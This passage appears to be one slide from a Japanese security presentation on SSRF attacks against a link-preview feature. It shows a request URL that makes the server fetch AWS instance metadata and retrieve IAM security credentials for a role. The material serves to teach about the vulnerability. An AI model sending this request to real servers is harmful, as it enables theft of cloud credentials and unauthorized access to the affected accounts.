 プレビュー機能でのSSRF攻撃
© 2016-2019 Hiroshi Tokumaru 24
次に、先程のURLの末尾に test-role を追加した以下のURLでアクセスする。
/ssrf?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/test-role
 